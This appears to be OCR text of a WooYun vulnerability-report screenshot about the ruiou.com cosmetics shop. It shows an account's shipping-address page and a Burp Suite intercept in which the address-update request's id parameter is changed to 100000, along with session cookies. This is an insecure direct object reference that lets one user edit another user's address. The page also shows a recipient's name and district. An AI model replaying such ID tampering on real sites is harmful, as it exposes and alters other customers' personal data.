 瑞欧网，还原真实的你-专业的
用户中心 | 瑞欧网，还原真实的
WooYun.org | 提交漏洞
欢迎来到瑞欧网!
瑞欧.海外购
www.ruiou.com
补水 滋润 隔离 香氛 美白 淡斑 清洁 抗敏感 保
全部商品分类
限时特卖 美妆商城 雅诗兰黛专场
护肤 面膜 香水
彩妆 唇彩 BB霜
功效 防晒 瘦身
其他 太阳眼镜
品牌大全 香奈儿 迪奥
热卖搜索
短信息
账户信息
修改密码
账户余额
我的代金券
我的关注(新)
a520 (UID:568388) 您好！欢迎光临瑞欧网！
会员等级: 普通 已确认消费:0.00元,再确认
您的余额:0元
立即充值 未付款订单(0) 代金券
收货地址管理 最多保存10个有效地址
收件人姓名: *
省市区: 请选择 请选择 请选择
收货地址: *
手机号码: * 地址顺序:
保存新收货地址
收货人 所在地区
张珊 重庆市-市辖区-涪陵区
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.ruiou.com:80 [117.21.248.226]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /account/address.php?action=update&id=100000 HTTP/1.1
Host: www.ruiou.com
ID修改为100000
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Referer: http://www.ruiou.com/account/address.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1443609439918; __utma=170295587.712447674.1443612821.1443612821.1443612821.1;
__utmz=170295587.1443612821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
CNZZDATA1255671626=1394991149-1443609515-http%253A%252F%252Fwww.ruiou.com%252F%7C1443609515;
Hm_lvt_9b75cd6e192a710890dd67b2c94b3f57=1443609452;
_jzqx=1.1443609439.1446343400.3.jzqsr=fanli%2Emizhe%2Ecom|jzqct=/cat/3-3%2Ehtml.jzqsr=loudong%2E360%2Ec
ct=/vul/detail/qid/qtva-2015-307190; _jzqckmp=1; PHPSESSID=a5ihpbsvltaugirgkhguag2uv3;
b365_cookCpd=2d632fb3a1d3891c0e5340a612e78daaa%253A3%253A%257Bs%253A8%253A%2522_laiyuan%2522%253Bs%253A
3A%2522www.glituan.com%2522%253Bs%253A6%253A%2522lyumin%2522%253Bs%253A11%253A%2522glituan.com%2522%253
3A10%253A%2522channel_id%2522%253Bs%253A7%253A%2522default%2522%253B%257D;
Hm_lvt_d263b850f79140ced969cf277ebf35f1=1446384307; Hm_lpvt_d263b850f79140ced969cf277ebf35f1=1446384307
Hm_lvt_40b91c8926f59987e53b35633108c518=1446343401,1446384303;
Hm_lpvt_40b91c8926f59987e53b35633108c518=1446384847;
_qzja=1.1320224107.1443609439107.1446343401294.1446384304803.1446384846053.1446384847816.0.0.0.21.4;
_qzjb=1.1446384304803.5.0.0.0; _qzjc=1; _qzjto=6.2.0;
_jzqa=1.908093228552264700.1443609439.1446343400.1446384305.4; _jzqc=1; _jzqb=1.5.10.1446384305.1;
b365_city=1
? < + > Type a search term
正 FREE 闪 ¥ 14
品牌授权 100%正品 88元包邮 闪电发货 延迟赔付 14天退换 专业客服
AUTHORIZE GENUINE FREE SHOPPING HAIR GOODS DELAYED PAYMENT 30DAYS RETURNED CUSTOMER SERVICE
www.wooyun.org